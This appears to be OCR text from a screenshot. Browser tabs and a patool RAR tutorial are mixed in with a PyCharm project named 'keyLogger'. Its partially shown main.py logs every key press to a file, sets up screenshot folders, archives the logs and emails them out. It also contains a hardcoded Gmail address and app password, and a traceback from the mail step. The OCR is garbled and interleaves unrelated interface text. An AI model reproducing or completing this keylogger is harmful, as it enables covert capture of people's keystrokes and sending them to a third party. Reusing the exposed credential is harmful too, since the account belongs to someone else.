 Unity - Hu
CSS Borde
15-Javascr
DV-2024 
Webflow -
Cheer Up
Watch full
1)Unity10
www.youtube.com/watch
Google
Bing
Firat
YouTube
(1) Anasayfa / Twitter
Twitch
Özel Ders Formatın...
keyboard-shortcuts...
Sadscans - One P
YouTube TR
Ara
C:\Users\banna\Desktop\patool\patool.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
patool.py
1 import patoolib
2
3 patoolib.create_archive("test.rar", ("demo.txt",));
Create RAR Files in Python Using patool Package
4.157 görüntüleme 12 Ağu 2018
The Digital Sight
1,98 B abone
ABONE OL
36
Beğ
File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py
main
Project
main.py
keyLogger C:\Users\yesar\P
logs
keylogs
screenshots
log.txt
venv library root
main.py
External Libraries
Scratches and Consoles
5 10 5
13
14
15 class IntervalTimer(Timer):
16 def run(self):
17 while not self.finished.wait(self.interval):
18 self.function(*self.args, **self.kwargs)
19
20
21 class Monitor:
22
23 def _on_press(self, k):
24 with open('./logs/log.txt', 'a') as f:
25 f.write('{}\t\t{}\n'.format(k, time.time()))
26
27 def _build_logs(self):
28 if not os.path.exists('./logs'):
29 os.mkdir('./logs')
30 os.mkdir('./logs/screenshots')
31 os.mkdir('./logs/keylogs')
archive, filenames, verbosity: int = 0, program=None,
interactive: bool = True
32
33 def create_rar(self):
34 patoolib.create_archive("logs.rar", ())
35
36 def send_mail(self):
37 sender_address = 'yesaribaris23@gmail.com'
38 sender_pass = 'pntkgnhstozbzpuh'
39 receiver_address = 'yesaribaris23@gmail.com'
40 # Setup the MIME
41 message = MIMEMultipart()
Monitor create_rar()
Run: main
Traceback (most recent call last):
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 88, in <module>
mon.run()
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 84, in run
self.send_mail()
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 47, in send_mail
attach_file = open(attach_file_name, 'r') # Open the file as binary mode
FileNotFoundError: [Errno 2] No such file or directory: './logs.rar'
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal 1 Event Log
Remove redundant parentheses 34:46 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search
TUR
21:10
07/11/2022
3